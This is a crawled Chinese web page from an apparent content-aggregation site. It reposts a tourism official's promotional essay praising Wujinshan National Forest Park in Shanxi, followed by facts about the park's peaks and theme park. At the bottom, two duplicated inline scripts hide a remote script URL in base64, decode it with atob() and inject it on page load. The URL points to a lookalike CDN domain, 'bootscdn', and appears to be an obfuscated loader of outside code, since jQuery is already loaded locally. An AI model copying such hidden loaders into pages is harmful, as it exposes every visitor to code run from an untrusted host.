

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/40961140.html
body_size: 6195
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>旅游局长推荐下的乌金山景区,王宇宙就是这么自信-北海旅游攻略社区</title>
    <meta name="title" content="旅游局长推荐下的乌金山景区,王宇宙就是这么自信-北海旅游攻略社区">
    <meta name="keywords" content="旅游局长推荐下的乌金山景区,王宇宙就是这么自信">
    <meta name="description" content="从乌金山森林公园开始建设到今天，我的身心与公园建设相伴了三千二百八十八个日日夜夜。我总想为他呐喊，为他叫好，但每每总是喊不出来，叫不出来，更多的是被一个普普通通的矿工出身的董事长王福生先生感动着，被他的到今天还坚持每月下三次矿井的敬业精神所">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="旅游局长推荐下的乌金山景区,王宇宙就是这么自信-北海旅游攻略社区"/>
    <meta property="og:keywords" content="旅游局长推荐下的乌金山景区,王宇宙就是这么自信">
    <meta property="og:description" content="从乌金山森林公园开始建设到今天，我的身心与公园建设相伴了三千二百八十八个日日夜夜。我总想为他呐喊，为他叫好，但每每总是喊不出来，叫不出来，更多的是被一个普普通通的矿工出身的董事长王福生先生感动着，被他的到今天还坚持每月下三次矿井的敬业精神所"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/40961140.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/40961140.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>旅游局长推荐下的乌金山景区,王宇宙就是这么自信</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-01 00:55:42</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">从乌金山森林公园开始建设到今天，我的身心与公园建设相伴了三千二百八十八个日日夜夜。我总想为他呐喊，为他叫好，但每每总是喊不出来，叫不出来，更多的是被一个普普通通的矿工出身的董事长王福生先生感动着，被他的到今天还坚持每月下三次矿井的敬业精神所感动，被他的致富不忘根本的桑梓情怀所感动，被他的视金钱为工具造福家乡的境界所感动……，一切的一切都被感动所淹没。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">但作为一个旅游工作者和我自身对旅游产品的审美要求以及对游客需求质量的负责良心，总想说点什么，多少个日日夜夜如鲠在喉……。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">     <br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">前两天我陪同合纵天下集团陕西分公司项目总监金银锁先生一行上山工作，哇塞，那种耳目一新豁然开朗的感觉，终于让我找到了，清新的空气，细碎的残阳，辽阔的山野，叮咚的溪水，雄伟的殿堂，干净的林间路，激情的狂欢谷，可爱的小动物，硕大的虎狮，奔驰的骏马，飞速的摩托车，高超的杂技，保安员规范的指挥，导游员款款的笑脸，可口的饭菜，整洁的床铺……，置身于山野如入仙境，看到的是有序，闻到的是花香，听到的是鸟语和欢声，一种从未有过的起爽神清瞬间灌满全身，玩上一天，住上一宿，再转上一天，真不亏待这三十六个小时的光阴。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">看到这眼前的一切，我的心哭了。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">       啊！乌金山，我终于能为您说一声，乌金山公园值得来了！</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">（作者系晋中市榆次区文物旅游局局长）</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><br></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">相关资料：乌金山</strong></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">乌金山国家森林公园属太行山西缘山脉，位于榆次以北17公里，太原以东22公里处。中心地理坐标为112°46′24"，北纬37°51′36″。由乌金山（又名龙王山）、大洪山、紫金山、中林山等25座山脉和明珠湖组成。总面积5.5万亩，森林面积3.1万亩，森林覆盖率达80%以上。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       乌金山国家森林公园东西长25公里，南北宽9公里，从东向西依次为：<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       要罗山：位于要罗村北偏东0.3公里处，海拔1342米，山势走向东北——西南。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       紫金山：位于要罗村西偏北2.8公里的榆次和寿阳交界处，海拔1335米。山势走向为东北——西南。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       鸡蛋垴：位于紫金山东南2.8公里处，海拔1311米，山势走向东北——西南。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       大洪山：也叫红砂山或四凹，位于乌金山东北2公里，海拔1277米，南北走向。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       乌金山：又叫龙王山。位于平地泉东北1.5公里，海拔1489.2米，山势南北走向。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       馒头山：位于乌金山正北2公里处，因山形酷似馒头而得名，海拔1350米，山势走向西北——东南。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       狗头山：位于馒头山正北0.5公里，因山貌似狗头而得名，海拔1388米，山势走向南北。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">      先锋山：位于馒头山西南1公里，海拔1347米，走向东北——西南，峰峦险峻，上有寨壁遗址，古为避兵处，故也称寨山。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       孟良山：位于乌金山西北，平地泉正东2公里处，海拔1333米，南北走向。据传北宋时杨延昭部将孟良在此驻军而得名。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       海螺山：因山为海螺状而名，位于大峪口西北1.2公里处，南北走向。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       卧虎山：以形为卧虎而名，位于结岭石与崇窑梁之间，海拔1264米。南北走向，形势险要，为著名古战场。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       兔儿山：位于卧虎山南2公里处，海拔1255.6米，东北——西南走向，山势怪石嶙峋，峰峦陡峻。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       中林山：位于结岭石正南1公里处，海拔1271米，山势东南——西北走向，形势险要，为军事要地。<br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">       乌金山景区由大小25座山组成。众山之中，以乌金山最高（海拔为1489.2米）。以中林山山脚下之寺沟口为最低（海拔为954.1米）。相对高差535.1米，使乌金山形成逶迤之势，峰峦叠嶂，蜿蜒起伏，林海茫茫，山光凝瑞，为榆次境北之天然屏障。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></span></p><p style="max-width: 100%; min-height: 1em; text-indent: 2em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">乌金山八景分别为天台揽胜、罕山时雨、明湖沉绿、玉皇高阁、洪山飞瀑、龙泉映月、青羊指路、紫气陨石。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><br></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">        <strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">乌金山欢乐谷</strong>，又名乌金山狂欢谷主题公园，坐落于国家AAAA级旅游景区乌金山国家森林公园，是山西第一个主题公园，华北最大的欢乐谷。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">        榆次乌金山欢乐谷总投资3亿元，占地面积53.3万平方米，由8大主题24个游乐项目组成，与上海迪士尼乐园、北京欢乐谷等众多城市主题公园不同，乌金山欢乐谷是建在森林公园内的生态主题公园。浪漫的深海漂流，神秘的旷谷部落，刺激的星际嘉年华。在森林和大山之间林立，让你尽情体验世外桃源的无穷魅力。</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important; line-height: 1.5em;"><span style="font-size: 14px;">        榆次乌金山国家森林公园于2007年8月开工建设，项目建设分三期进行，建设工期为8年，总投资9.9亿元，总面积5.5万亩。乌金山国家森林公园作为4A级旅游区、省级休闲旅游度假区，随着乌金山整体开发工程全部竣工，乌金山国家森林公园景区将为我们展现更多旅游的神奇乐趣。乌金山，集人文生态景观、艺术表演、主题游戏等于一体，它能供各种人群游玩。</span></p><p><br></p><p style="line-height: 25.6000003814697px; text-align: center;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 169, 0); box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></p><p><section donone="shifuMouseDownSignature('shifu_sig_003')" label="Copyright © 2015 playhudong All Rights Reserved." style="line-height: 25.6000003814697px; white-space: normal; text-align: center;"><section style="padding: 10px; max-width: 100%; display: inline-block; font-size: 14px; border-top-style: dashed; border-top-width: 2px; border-top-color: rgb(132, 132, 132); box-sizing: border-box !important; word-wrap: break-word !important; background-repeat: repeat-x;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">乌金山国家森林公园<span style="max-width: 100%; line-height: 24.8889px; box-sizing: border-box !important; word-wrap: break-word !important;">｜</span><span style="max-width: 100%; line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important;">中国森林氧吧</span></p></section><section style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; line-height: 3em; box-sizing: border-box !important; word-wrap: break-word !important;">微信公众号：shanxiwujinshan</p><p style="max-width: 100%; min-height: 1em; line-height: 3em; box-sizing: border-box !important; word-wrap: break-word !important;">咨询投诉电话：0354-3263522/3263533</p><section style="margin: 10px auto; padding: 10px; max-width: 100%; width: 180px; border: 2px dashed rgb(132, 132, 132); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14.1176px; line-height: 26.3529px; box-sizing: border-box !important; word-wrap: break-word !important;">长按二维码关注微信</span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14.1176px; line-height: 26.3529px; box-sizing: border-box !important; word-wrap: break-word !important;">更多惊喜等你</span></p></section></section></section></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>